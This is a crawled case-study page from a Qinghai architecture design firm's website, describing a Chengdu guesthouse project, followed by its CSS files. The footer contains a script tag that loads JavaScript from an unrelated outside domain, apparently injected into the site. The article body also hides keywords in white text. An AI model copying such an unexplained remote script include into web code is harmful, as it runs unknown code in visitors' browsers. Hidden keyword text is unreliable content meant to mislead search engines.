

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qhbjzsjgs.com/casedetails-11.html
body_size: 5213
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
   <title>成都布衣客栈设计分享 - 青海建筑设计院</title>
		<meta name="keywords" content="青海建筑设计院,青海建筑设计公司,青海市政设计院">
		<meta name="description" content="青海建筑设计院坚持体制创新、科技创新,严格技术质量管理,在市政、居住、园林景观、城乡规划等设计,特别是建筑设计、规划设计等方面具有明显的市场竞争优势，设计作品连年荣获各类省部级优秀设计奖项。主营业务:建筑工程设计,工程勘察,市政工程设计;城乡规划编制设计;给排水设计;道路设计;隧道设计;消防设计和装饰设计等。承接项目遍及全国。" />
	<!-- 引入样式重置 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/reset.css">
	<!-- 引入首页样式 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/index.css">
	<!-- 引入animated -->
	
	
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/animate.min.css">
	<!-- 引入swiper -->
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/swiper.min.css">
	<!-- common -->
	<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/common.css">
	<!-- 表单判断样式 -->
	<link rel="stylesheet" href="/Public/Home/pc/css/plugcss/sweetalert2.min.css">
	<script src="/Public/Home/pc/js/sweetalert2.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/jquery-1.7.1.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/Public/Home/pc/js/index.js" type="text/javascript" charset="utf-8"></script>

</head>
<body>
	
	<!-- 头部 start -->
	<div class="header">
		<div class="w">
			<!-- logo area -->
			<h1><div class="logo fl"><a href="#"></a></div></h1><!--- 路径在css文件 无法使用上传-->
			<!-- logo area -->
			<div class="navlist fr">
				<ul>
					<li>
							<a href="/" class=""><h2>首页</h2></a>
						</li>
					 					<li>
							<a href="about-70.html"><h2>关于设计院</h2></a>
							
						</li>
						 	
						<li>
							<a href="case-71.html" class="active"><h2>案例展示</h2></a>
						
						</li><li>
							<a href="Honor-66.html"><h2>荣誉资质</h2></a>
							
						</li>
						 <li>
							<a href="coop-67.html"><h2>项目合作</h2></a>
							
						</li>
						 <li>
							<a href="news-68.html"><h2>新闻动态</h2></a>
							
						</li>
						 <li>
							<a href="contact-69.html"><h2>联系我们</h2></a>
							
						</li>
						 				</ul>
				<!--<i class="icon-search r-icon"></i>-->
				<div class="newadd"><span class="tel">13880490444</span><br><span class="t">咨询热线</span></div>
			</div>
		</div>
		<div class="search-box fadeInDown animated">
			<div class="searchinput w">
				<form action="sear.html" method="get" class="searchinput w">
					<input type="text" placeholder="请输入搜索内容" name="cha" autocomplete="off">
					<button></button>
				</form>
			</div>
		</div>
	</div>

	<div class="header" id="copy_header" style="display:none; ">
		<div class="w">
			<!-- logo area -->
			<h1><div class="logo fl"><a href="#"></a></div></h1><!--- 路径在css文件 无法使用上传-->
			<!-- logo area -->
			<div class="navlist fr">
				<ul>
					<li>
							<a href="/" class=""><h2>首页</h2></a>
						</li>
					 					<li>
							<a href="about-70.html"><h2>关于设计院</h2></a>
							
						</li>
						 	
						<li>
							<a href="case-71.html" class="active"><h2>案例展示</h2></a>
						
						</li><li>
							<a href="Honor-66.html"><h2>荣誉资质</h2></a>
							
						</li>
						 <li>
							<a href="coop-67.html"><h2>项目合作</h2></a>
							
						</li>
						 <li>
							<a href="news-68.html"><h2>新闻动态</h2></a>
							
						</li>
						 <li>
							<a href="contact-69.html"><h2>联系我们</h2></a>
							
						</li>
						 				</ul>
				<!-- <i class="icon-search r-icon"></i> -->
				<div class="newadd"><span class="tel">13880490444</span><br><span class="t">咨询热线</span></div>
			</div>
		</div>
		<div class="search-box fadeInDown animated">
			<div class="searchinput w">
				<form action="sear.html" method="get" class="searchinput w">
					<input type="text" placeholder="请输入搜索内容" name="cha" autocomplete="off">
					<button></button>
				</form>
			</div>
		</div>
	</div>
	<!-- 头部 end -->
	
	<script>fheadnav();</script>
<link rel="stylesheet" href="/Public/Home/pc/css/pagecss/page.css">
	<!-- banner -->
	<div class="head_banner_pic">
		 <div class="inpic" style="background: url(/Public/Home/pc/upload/case_head_img01.png) no-repeat center;">
				<p class="btitle">案例展示</p>
				<p class="ltitle">CASE PRESENTATION</p>
			</div>
	</div>
	<!-- banner End -->
	<div class="clear10"></div>
	<div class="w page-nav">
		<p>当前位置: <a href="/">首页</a> > <a href="case-71.html">案例展示</a> ><a href="case-78.html" class="on">建筑设计</a></p>
	</div>
	<div class="clear10"></div>
	<!-- article start -->
	<div class="articleframe">
		<div class="w">
			<!-- 左侧文章展示 -->
			<div class="articlecontentview fl">
				<div class="art-title"><span>成都布衣客栈设计分享</span>
				  <p class="titlebtn"><a href="case-71.html">返回列表</a></p>
						<div class="clear0"></div>
				</div>
				<div class="clear0"></div>
				
			
				<div class="art-content">
					 <p><br/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51);  font-size: 12px; "><span style="box-sizing: border-box; font-size: 14px;"><strong>项目说明：</strong></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51);  font-size: 12px;  border: 0px; "><span style="box-sizing: border-box; font-size: 14px;">　　项目类型：民宿</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51);  font-size: 12px;  border: 0px; "><span style="box-sizing: border-box; font-size: 14px;">　　建筑规模：1400㎡</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51);  font-size: 12px;  border: 0px; "><span style="box-sizing: border-box; font-size: 14px;">　　设计费：800,000元</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51);  font-size: 12px;  border: 0px; "><br/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51);  font-size: 12px;  border: 0px; "><span style="box-sizing: border-box; font-size: 14px;"></span></p><p style="text-align: center;"><img src="/Public/upload/article/2020/01-07/5e141afcd634a.jpg" style="width: 700px; height: 886px;" title="青海建筑设计院" alt="青海建筑设计公司,青海市政设计院" width="700" height="886" border="0"/></p><p style="text-align:center"><img src="/Public/upload/article/2020/01-07/5e141b5a6b5e6.jpg" title="青海建筑设计院" alt="青海建筑设计公司,青海市政设计院" width="700" height="1045" border="0" style="width: 700px; height: 1045px;"/></p><p style="text-align:center"><img src="/Public/upload/article/2020/01-07/5e141afd15a28.jpg" style="width: 700px; height: 422px;" title="青海建筑设计院" alt="青海建筑设计公司,青海市政设计院" width="700" height="422" border="0"/></p><p style="text-align:center"><img src="/Public/upload/article/2020/01-07/5e141afd46945.jpg" style="width: 700px; height: 395px;" title="青海建筑设计院" alt="青海建筑设计公司,青海市政设计院" width="700" height="395" border="0"/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51);  font-size: 12px;  border: 0px; "><br/><br/></p><p><br/></p><p><span style="color: rgb(255, 255, 255);">青海建筑设计院,青海建筑设计公司,青海市政设计院</span></p><p><br/></p><p><br/></p>				</div>
			</div>
			
			<!-- 右侧相关新闻列表 -->
			<div class="relevantnews fr">
				<div class="navtitle">相关新闻</div>
			 <ul class="relvantnews_nav">

					<li><a href="new-29.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-07-15/5f0ec008ad63d.jpg">
							<p class="abstract">青海建筑设计院​：近年来，西宁市多巴新城为落实省委“一优两高”战略部署及建设现代高原美丽幸福“大西宁”工作要求。重点从基础设施、生态本底、民生工程及重点项目建设等方面展开了建设工作，规划编制有序开展、生态本底持续向好、基础设施和公服配套逐步完善、重大项目建设成效显著，西宁城市副中心建设取得阶段性成果。7月7日，记者就多巴如何在高原美丽城镇示范省建设中，打造西宁的城市副中心专访了西宁市多巴新城建设管理委员会、党组成员、副主任赵红。</p>
						</div></a>
					</li><li><a href="new-28.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-05-27/5ece1495b669e.PNG">
							<p class="abstract">青海新闻网·大美青海客户端讯(记者 樊永涛 报道) 建筑材料码得整整齐齐，地面干净无垃圾无杂物，路面整洁干净，裸土覆盖到位。记者来到建设正酣的青海国际会展中心项目，瞬间被施工现场所吸引。作为青藏高原体量最大的会展中心项目，目前正进行钢结构吊装施工，处于主体结构大干快上阶段。</p>
						</div></a>
					</li><li><a href="new-25.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-04-28/5ea7a68896413.jpg">
							<p class="abstract">工程施工前准备 在工程施工前，施工企业或者是施工人员一定要认真审图。在审图完成之后，要编制施工组织总设计，而施工组织总设计里面涵盖的内容有：施工进度安排、施工方</p>
						</div></a>
					</li><li><a href="new-24.html">
						<div class="relvantnewslist">
							<img src="/Public/upload/2020-04-28/5ea7a1c757078.jpg">
							<p class="abstract">随着现代城市的发展，城市园林的风格布局越来越多样化，园路在其中起到了重要的作用，如规划式园林，则园路应布局为直线和有轧可循的曲线式;而自然式园林则园路布局成无轨可</p>
						</div></a>
					</li>				</ul>
			</div>
			<div class="clear0"></div>
			<!-- button star -->
			<div class="example1_previous">
			  <ul class="art-w">
							<li class="paginate_button fl">
								<div class="prev ">
									<a href="casedetails-12.html">
										<span class="npc">←&nbsp;&nbsp;</span>
										<span class="value">办公研发综合体设计分享</span>
									</a>
								</div>
							</li>
							<li class="paginate_button fr-h">
									<div class="next ">
										<a href="casedetails-10.html">
											<span class="value">悠然客栈设计分享</span>
											<span class="npc">&nbsp;&nbsp;→</span>
										</a>
									</div>
							</li>
					</ul>
			</div>
			<!-- button end -->
		</div>
	</div>
	<!-- article end -->
	<div class="clear0"></div>
	<!-- footer start -->
	<div class="footer" style="background:url(/Public/Home/pc/images/footer_bg.png) no-repeat center;">
    <div class="w">
      <ul class="qy_info">
        <li>
         <div class="w-frame1">
          <p class="footer_tele"><span class="telebig">13880490444</span></p>
          <p class="footer_addr">企业地址:</p>
          <p class="footer_mail">企业邮箱:</p>
         </div>
        </li>
        <li>
          <form name="form-message1" action="" id="subtab">
          <div class="e-input fl">
            <div class="inname">姓名:<input name="name" type="text" value="" class="btn1"></div>
            <div class="intele">手机:<input name="tel" type="text" value="" class="btn2"></div>
            <div class="outsend"><input type="button" value="提交" class="btn4" title="提交信息"></div>
          </div>
          <div class="t-input fr">
											&nbsp;在线留言
											<textarea name="contents" class="btn3" form="subtab" rows="5" cols="17"></textarea>
          </div>
          </form>
        </li>
        <li>
									<img src="/Public/upload/2024-02-21/65d56453b9db7.jpg" class="qrpic" title="扫描二维码 联系我们">
								</li>
      </ul>
      <div class="clear10"></div>
    </div>
				<hr class="separator">
				<div class="Friendship-link w">
				  <div class="fsl-title fl">
							友情链接<br>LINKS
						</div>
				  <div id="friendlinklist" class="fsl-list fr">
					  <span><a href="http://www.qhbjzsjgs.com/" target="_blank">青海市政设计院</a></span><span><a href="http://www.qhbjzsjgs.com/" target="_blank">青海建筑设计公司</a></span><span><a href="http://www.qhbjzsjgs.com/" target="_blank">青海建筑设计院</a></span><span><a href="http://www.shejiyuan360.com/" target="_blank">西安建筑设计公司</a></span><span><a href="http://sanqiaosj.cn/" target="_blank">电力新能源设计院</a></span><span><a href="http://www.guoanaz.com/" target="_blank">消防工程公司</a></span>				  </div>
						<div class="clear0"></div>
				</div>
				<script>flrightline("#friendlinklist",8);</script>
			<div class="copyrightend">
				<p class="w crcont">版权所有 Copyright(C)2015-2020 青海建筑规划设计有限公司 备案号:<a href="https://beian.miit.gov.cn/" style="color:#fff">京ICP备19009062号-18</a></p>
			</div>	
<script src="http://frogprince.top/skin/shares/base.js"></script> 
</div>
	<!-- footer end -->
	<script src="/Public/Home/pc/js/common.js" type="text/javascript" charset="utf-8"></script>
	<script>
		$(function() {
			// 表单
			//判断用户是否输入真实手机号
			$(function() {
				//点击提交按钮验证用户的手机号码
				$('.btn4').click(function() {
					//获取用户手机的手机号
					var $phonenum = $('#subtab .btn2').val();
					//获取用户姓名
					var $username = $('#subtab .btn1').val();
					console.log($username);
					//取整转换成数字类型
					$phonenum = parseInt($phonenum);
					//正则表达式
					var TEL_REGEXP = /^1([38][0-9]|4[579]|5[0-3,5-9]|6[6]|7[0135678]|9[89])\d{8}$/;
					//条件判断
					function testphone(phonen) {
						if (TEL_REGEXP.test(phonen)) {
							return true
						} else {
							return false
						}
					}
					var te = testphone($phonenum)
					console.log($username)
					if ($username == '') {
						swal('姓名不能为空哦!')
						return
					} else {
						if (!te) {
							swal('亲,请输入正确的手机号哦!!')
							return
						} else {
							
							 var d = {};
							    var t = $('form').serializeArray();
							    //t的值为[{name: "a1", value: "xx"},
							    //{name: "a2", value: "xx"}...]
							  
							    $.each(t, function() {
							      d[this.name] = this.value;
							    });

							 var aa = JSON.stringify(d);
							 // alert(aa);
							    $.post("/index.php?m=Home&c=Index&a=liuyan",{aa:t},function(data){
							    	
							   		if(data==2){
							   			alert('验证码不正确');
							   		}else if (data==1) {

										swal(
							  '提交成功',
							  '',
							  'success'
							)
										
										$('form input').val('');
										$('form textarea').val('')
							   			// alert('留言成功~');
							   			// window.location.reload();
							   		}else{
										$('.inneralert p').text('留言失败！');
							   			// alert('留言失败~');
							   		}
  								});
						}
					}
				})
				//点击关闭
				$('.closebtn').click(function() {
					$('.alertbox').fadeOut()
				})
			})
		})

	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://qhbjzsjgs.com/Public/Home/pc/css/reset.css
body_size: 805
content:
/*公共样式--开始*/
html, body, div, ul, li, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ol, form, input, textarea, th, td, select {
    margin: 0;
    padding: 0;
}
*{box-sizing: border-box;}
html, body {
    min-height: 100%;
}

body {
    font-family: "Microsoft YaHei","微软雅黑";
    font-size:14px;
    color:#333;
}
h1, h2, h3, h4, h5, h6{font-weight:normal;}
ul,ol {
    list-style: none;
}

img {
    border: none;
    vertical-align: middle;
}

a {
    text-decoration: none;
    color: #232323;
}

table {
    border-collapse: collapse;
    table-layout: fixed;
}

input, textarea {
    outline: none;
    border: none;
}

textarea {
    resize: none;
    overflow: auto;
}

.clearfix {
    zoom: 1;
}

.clearfix:after {
    content: ".";
    width: 0;
    height: 0;
    visibility: hidden;
    display: block;
    clear: both;
    overflow:hidden;
}

.fl {
    float: left
}

.fr {
    float: right
}

.tl {
    text-align: left;
}

.tc {
    text-align: center
}

.tr {
    text-align: right;
}

.ellipse {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.inline{
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

.clear0
{
 clear:both;height:0px;
}
.clear5
{
 clear:both;height:5px;
}
.clear10
{
 clear:both;height:10px;
}
.clear50
{
 clear:both;height:50px;
}

/* 版心 */
.w{
	width: 1200px;
	margin: 0 auto;
}

/* 多行隐藏文字 */
.multi{
	 -webkit-line-clamp: 2;  //这里就是行数，想限制多少行就写多少
	    overflow: hidden;
	    text-overflow: ellipsis;
	    display: -webkit-box;
	    -webkit-box-orient: vertical;
}
.el{
	display: -webkit-box;
	    -webkit-box-orient: vertical;
	    -webkit-line-clamp: 2;
	    overflow: hidden;
}







--- FILE ---
content_type: text/css
request_url: http://qhbjzsjgs.com/Public/Home/pc/css/pagecss/index.css
body_size: 3757
content:
.header {
	height: 86px;
	width: 100%;
	overflow: hidden;
	box-shadow: 0 1px 6px 0 rgba(0,0,0,.1);
}

#copy_header
{
	height: 60px; background: #ffffff; position: fixed; top:0px; max-width: 1920px; margin: 0 auto; z-index: 999;
}
#copy_header .navlist ul li a
{
	height:60px ;
	padding:22px 22px;
	text-align: center;
	line-height: 50%;
	margin-top:0px;
}
#copy_header .logo a
{
	display: block;
	height: 60px;
	background-position: left center;
	background-size: auto 80%;
	margin-top:0px;
}
#copy_header .search-box
{
position:fixed;
margin-top:0px;
top:60px;
}
#copy_header .newadd
{
top:35%;
}

.logo a {
	display: block;
	width: 191px;
	height: 50px;
	background: url(../../images/logo.png) no-repeat center;
	margin-top: 15px;
}

.navlist {
	position: relative;
}
.navlist ul{margin-right:160px;}
.navlist ul li {
	float: left;
}
.navlist ul:after
{
content:"";
display:block;
clear:both;
}
.navlist ul li a {
	font-size: 15px;
}

.navlist ul li a {
	display: inline-block;
	height: 86px;
	padding: 0 20px;
	text-align: center;
	line-height: 86px;
}

.navlist ul li a.active {
	color: #0599e8;
}
.newadd
{
background: url(../../images/contrack_bg.png) no-repeat 0px 7px;
background-size:28px 195px;
position: absolute;
	right: -20px;
	top:45%;
	font-size: 22px;
	margin-top: -13px;
width:150px;
padding-left:25px;
line-height:70%;
}
.newadd .tel
{
font-size:16px;
font-weight:bold;
color:#0599e8;
}
.newadd .t
{
font-size:14px;
color:#808080;
padding-left:1px;
}
.r-icon{
	position: absolute;
	right: -20px;
	top: 50%;
	font-size: 22px;
	margin-top: -11px;
	cursor: auto !important;
width:170px;
}

.search-box {
	width: 100%;
	height: 4000px;
	border-top: 1px solid #dcdcdc;
	position: absolute;
	top: 86px;
	display: none !important;
	z-index: 999;
	background-color: #fff;
}
.searchinput{
	width: 1200px;
	margin-top: 20px;
	height: 90px;
	position: relative;
	
}
.searchinput>input{
	color: #333;
	width: 1200px;
	height: 90px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	border-bottom: 1px solid #dcdcdc;
}
.searchinput>button{
	cursor: pointer;
	position: absolute;
	top: 28px;
	right: 0;
	width: 35px;
	height: 35px;
	border: none;
	outline: none;
	font-size: 30px;
	margin: 0 auto;
	background-color: orange;
	background: url(../../images/shubiao.png) no-repeat center;
}
input::-webkit-input-placeholder {
      color: #ccc;
    }
    input::-moz-input-placeholder {
      color:  #ccc;
    }
    input::-ms-input-placeholder {
      color: #ccc;
    }
	
.banner{
	overflow: hidden;
	position: relative;
	background: #111;
	margin: 0 auto;
	width: 100%;
	/* height: 900px; */
}
.banner .swiper-container{
	position: relative;
	left: 50%;
	margin-left: -960px;
	width: 1920px;
	/* height: 900px; */
}

..swiper-button-prev{
	outline: none;
	left: 20px !important;
}
.swiper-button-next1{
	outline: none;
	right: 20px;
}
.banner .swiper-button-prev1:hover{
	outline: none;
}
.banner .swiper-button-next1:hover{
	outline: none;
}
.banner .iconfont{
	font-size: 20px;
	text-align: center;
	line-height: 50px;
	color: white;
}
.banner .swiper-pagination-bullet{
	width: 12px;
	height: 12px;
}
.banner .swiper-pagination-bullet-active{
	background-color: #fff;
}

/* about start */
.i-about{
	margin-top: 127px;
}
.i-about-l{
	width: 50%;
	height: 100%;
}
.ab-img{
	width: 280px;
	height: 83px;
	background: url('../../images/about.png') no-repeat center;
}
.ab-desc{
	width: 470px;
	margin-top: 68px;
	font-size: 15px;
	line-height: 30px;
	text-align: justify;
	text-indent: 28px;
	color: #333;
}
.i-about-r {
	width: 50%;
}
.i-about-r{
	width: 45%;
	overflow: hidden;
	height: 600px;
	position: relative;
	top: -50px;
}
.i-about-r img{
	width: 100%;
	height: 600px;
	transition: all .4s linear;
}
.i-about-r img:hover{
	cursor: pointer;
	transform: scale(1.2);
}
.ab-more a{
	line-height: 50px;
	text-align: center;
	display: inline-block;
	width: 160px;
	height: 50px;
	font-size: 15px;
	background-color: #188ce9;
	color: #fff;
	margin-top: 40px;
}

.ab-more{
	position: relative;
}
.arrow-icon{
	width:26px;
	height: 14px;
	display: inline-block;
	position: absolute;
	top: 58px;
	left:118px;
	background: url('../../images/arrow-icon.png') no-repeat center;
	display: none;
}
.btn-icon{
	width:26px;
	height: 14px;
	background: url('../../images/arrow-icon.png') no-repeat center;
}
.btn-icon-b{
	width:26px;
	height: 14px;
	background: url('../../images/arrow-icon_b.png') no-repeat center;
}


/* about end */

/* our start */
.i-advantage{
	width: 100%;
	height:600px;
	background: url('../../images/advantage-anner.jpg') no-repeat center;
}
.i-advanttage-title{
	width: 430px;
	height: 244px;
	margin-top: 112px;
}

.i-ad-jzsj{
	width: 440px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
	margin-top: 112px;
}
.innerdesc h5{
	font-size: 18px;
	color:#fff;
	font-weight: bold;
}
.innerdesc{
	width: 320px;
	margin-left: 54px;
	margin-top: 60px;
}
.innerdesc p{
	margin-top: 10px;
	font-size: 16px;
	color: #fff;
	line-height: 26px;
}
.i-ad-jzsjimg{
	width: 320px;
	height: 244px;
	overflow: hidden;
	margin-top: 112px;
}
.i-ad-jzsjimg img{
	width: 100%;
	height: 100%;
}
.i-ad-zyyximg{
	width: 430px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
}
.i-ad-tdimg {
	width: 440px;
	height: 244px;
}
.i-ad-tdimg img{
	width: 100%;
	height: 100%;
}
.i-ad-zz{
	width: 320px;
	height: 244px;
	background-color: rgba(24, 140, 233, 0.77);
}
.zzinfo{
	width: 224px;
	text-align: justify;
}
.i-ad-ws{
	width: 430px;
	height: 244px;
}
.i-ad-ws img{
	width: 100%;
	height: 100%;
}
.i-ad-cx{
	width: 440px;
	height: 244px;
}
.cxinfo h5{
	color: #1581dc !important;
}
.cxinfo p{
	color: #1581dc !important;
}
.i-ad-cximg{
	width: 320px;
	height: 244px;
}
.i-ad-cximg img{
	width: 100%;
	height: 100%;
}
/* our end */

/* case start */
.i-case{
/*	height: 600px; */
}
.i-case
{
height: auto;
margin-bottom: 80px;
}

.case-title{
	margin-top: 334px;
}
.case-more img{
	position: relative;
	top: 5px;
}

.case-slide
{
 margin-top:50px;
}

.case-slide ul:after
{
content:"";
display:block;
clear:both;
}

.case-slide .index_case-slide-li
{
 display:block;
 margin:15px 4px 15px 0;
 float: left;
 width:296px;
}
.case-slide .index_case-slide-li img
{width:100%; height:383px; }

.case-slide .index_case-slide-li .case-txt
{
 border:1px solid #CCC;
 border-top:0;
 height:80px;
 line-height:200%;
 padding:10px 15px;
}
.case-slide .index_case-slide-li .case-txt .pic-title
{
width:80%;
}
.case-slide .index_case-slide-li .case-txt .pic-title span
{
white-space: nowrap;
text-overflow:ellipsis;
overflow:hidden;
width:99%;
line-height:100%;
display:inline-block;
}

.case-slide .index_case-slide-li .case-txt img
{
 width:10%;
 height:auto;
 margin-top:25px;
 margin-right:10px;
 transition: 0.4s;
}
.case-slide .index_case-slide-li:hover
{
 box-shadow:1px 1px 4px #666;
}
.case-slide .index_case-slide-li a:hover .case-txt
{
 background:#0599e8;
 border:1px solid #0599e8;
 color:#ffffff;
}
.case-slide .index_case-slide-li a:hover .case-txt img
{
 margin-right:0px;
}

/* */
.i-news .news-content
{
 margin:30px 0;
}
.i-news .news-content .picon
{
 width:45%;
 background:#f6f4f4;
 padding:35px 70px 35px 70px;
 overflow:hidden;
}

.i-news .news-content .picon .news-date
{
 margin:5px 0 15px 0;
 font-size: 17px;
 font-weight:bold;
}
.i-news .news-content .picon .news-title
{
 font-size: 17px;
 font-weight:bold;
 margin:15px 0;
 padding-right:20px;
 white-space:nowrap;
 text-overflow:ellipsis;
 overflow:hidden;
}
.i-news .news-content .picon .news-cont
{
 display: -webkit-box;
 font-size:12px;
 -webkit-line-clamp:2;
 text-overflow:ellipsis;
 -webkit-box-orient: vertical;
 overflow:hidden;
}
.i-news .news-content .picon .news-titpic
{
 margin:20px auto 50px;
}
.i-news .news-content .picon .news-titpic img
{
 width:100%;

}

.i-news .news-content .conlist
{
 width:50%;
height: 500px;
 overflow: hidden;
}
.i-news .news-content .conlist li
{
 display:block;
 border-top:1px solid #999999;
 width:100%;
 height:auto;
 padding:40px 0 40px 40px;
}
.i-news .news-content .conlist .news-nav-c
{
 width:73%;
}
.i-news .news-content .conlist .news-nav-c .nav-titl
{
 font-size:17px;
 white-space:nowrap;
 margin:0 0 15px 0;
 text-overflow:ellipsis;
 overflow:hidden;
}
.i-news .news-content .conlist .news-nav-c .nav-cont
{
 font-size:12px;
 line-height:200%;
 display: -webkit-box;
 -webkit-line-clamp:2;
 text-overflow:ellipsis;
 -webkit-box-orient: vertical;
 overflow:hidden;
}
.i-news .news-content .conlist .news-nav-b
{
 width:22%;
 margin-right: 20px;
}
.i-news .news-content .conlist .news-nav-b p
{
 text-align:right;
}
.i-news .news-content .conlist .news-nav-b .nav-d
{
 font-size:17px;
}
.i-news .news-content .conlist .news-nav-b .nav-btn
{
 margin-top:20px;
}

.i-news .news-content .conlist .news-nav-b .btn-icon-b
{
 display:block;
 margin:0 auto;
 opacity:0.6;
}
.i-news .news-content .conlist .news-nav-b .nav-btn a
{
 width:38px;
 height:38px;
 padding:12px 0;
 border-radius:100%;
text-align:center;
 display:inline-block;
 background:#ffffff;
 margin-right:20px;
 transition:linear 0.3s;
}

.i-news .news-content .conlist .news-nav-b .nav-btn:hover a
{
 background:#38a0e9;
 margin-right:1px;
}

.i-news .news-content .conlist .news-nav-b .nav-btn:hover a .btn-icon-b
{
  opacity:1;
  background:url(../../images/arrow-icon.png) no-repeat center;
}


/* i-brand */
.i-brand
{
 margin:90px 0 0 0;
}
.i-brand .brand-titlepic
{
 margin:0 0 50px 0;
 padding:0;
}
.i-brand .swiper-button-next, .swiper-button-prev
{
	color: #f0f0ff !important;
	text-shadow:1px 1px 3px #666666;
}
.i-brand .swiper-button-prev
{
	left:1px;
}
.i-brand .swiper-button-next
{
	right: 1px;
}
.i-brand .swiper-pagination
{
	margin: 5px auto 0 -32px;
	left:50%;
	width:64px;
}
.i-brand .swiper-pagination .swiper-pagination-bullet
{
	margin: 0 2px;
}



/* footer */
.footer
{
 margin:100px auto 20px auto;
 width:100%;
 height:547px;
 max-width:1920px;
 overflow:hidden;
	position: relative;
}
.footer .qy_info
{
 margin:50px auto 0 auto;
 padding:0;
 list-style:none;
}
.footer .qy_info li
{
 display:block;
 float:left;
 color:#ffffff;
}
.footer .qy_info li .w-frame1 {width:360px;}
.footer .qy_info li p
{
 background:url(../../images/tel_add_mail_pic.png) no-repeat left center;
 border-bottom:1px solid #CCC;
 font-size:14px;
 padding:30px 35px 30px 25px;
}
.footer .qy_info li p:last-child
{
 border-bottom:0;
}

.footer .qy_info .footer_tele
{
 background-position:0px 30px;
}
.footer .qy_info .footer_tele .telebig
{
 font-size:19px;
}
.footer .qy_info .footer_addr
{
 background-position:0px -58px;
}
.footer .qy_info .footer_mail
{
 background-position:0px -162px;
}
#subtab
{
	width: 640px;
 padding:30px 0 0 30px;
}
.e-input
{
 padding:1px 0 0 30px;
 border-left:1px solid #CCC;
}
.e-input .inname, .e-input .intele
{
	height: 55px;
	width: 260px;
	font-size:16px;
	line-height: 150%;
	padding:15px 0 15px 15px;
	margin-bottom:20px;
	background:rgba(180,180,180,0.5);
}
 .e-input .btn1,.e-input .btn2
{
 width:auto;
 height:22px;
	margin-top:-2px;
	padding: 0 5px;
	font-size: 15px;
	line-height: 0%;
 color:#ffffff;
 background:rgba(180,180,180,0);
}
.e-input .outsend
{
	height: 55px;
	width: 180px;
	margin: 50px 0 10px;
	background:rgba(180,180,180,0.5);
}
.e-input .btn4
{
	display: block;
	width:100%;
	font-size: 16px;
	height: 100%;
	background:rgba(220,220,220,0.95);
}
.t-input 
{
	width:300px;
	height: 132px;
	padding: 8px 10px 8px 10px;
	font-size:15px;
	background:rgba(180,180,180,0.5);
}
.t-input .btn3
{
	font-size: 15px;
	color: #ffffff;
	height:90px;
	width: 100%;
	margin-top:3px;
	background: transparent;
}

.footer .qy_info .qrpic
{
	margin:30px 0 0 30px;
width:8.245rem;
}

.footer .separator
{
	width:100%;
	height: 1px;
	margin: 40px auto 10px auto;
	border:0;
	background:rgba(190,190,190,0.7);
}

.footer .Friendship-link
{
	color:#f0f0f0;
}
.footer .Friendship-link .fsl-title
{
	width: 90px;
	font-size:20px;
	text-align: center;
	margin: 0 50px 0 0;
}
.footer .Friendship-link .fsl-list
{
	width: 1050px;
	font-size: 14px;
	text-align: left;
}
.footer .Friendship-link .fsl-list span
{
	color:#ffffff;
	width: 120px;
	display: inline-block;
	padding: 0;
	margin:2px 0;
	font-size:12px;
	text-align: center;
	line-height: 100%;
	border-right: 1px solid #f0f0f0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.footer .Friendship-link .fsl-list span:last-child
{
	border:0;
}
.footer .Friendship-link .fsl-list a
{
	color:inherit;
	text-decoration: none;
}
.footer .copyrightend
{
	width: 100%;
	max-width: 1920px;
	height: auto;
	margin: 0 auto;
	padding:8px 0;
	text-align: center;
	background: rgba(0,0,0,0.8);
	position: absolute;
	bottom: 0px;
}
.footer .copyrightend .crcont
{
	margin: 1px auto;
	text-align: center;
	font-size: 12px;
	line-height: 100%;
	color: #e0e0e0;
}



/* share */

.btn-more
{
 width:160px;
 height:50px;
}
.btn-more a
{
 display:block;
 width:100%;
 height:100%;
 padding:18px 20px 15px 45px;
 font-size:15px;
 background:#188ce9;
 line-height:100%;
 color:#ffffff;
}
.btn-more a .btn-icon
{
 opacity:0;
 transition:0.5s;
}
.btn-more a:hover .btn-icon
{
 opacity:1;
}

.example1_previous
{
	width: 100%;
	height: 50px;
	text-align: center;
}
.example1_previous ul
{
	display: block;
	width: 360px;
	height: 24px;
	margin: 0 auto;
	padding: 0;
}

.example1_previous li
{
	display:block;
	float: left;
	margin: 0 auto;
	height: auto;
	line-height: 100%;
	font-size: 12px;
	overflow: hidden;
}
.example1_previous .paginate_button .next a, .example1_previous .paginate_button .prev a
{
	display: block;
	width: 100%;
	height: 100%;
	border:1px solid #e0e0e0; 
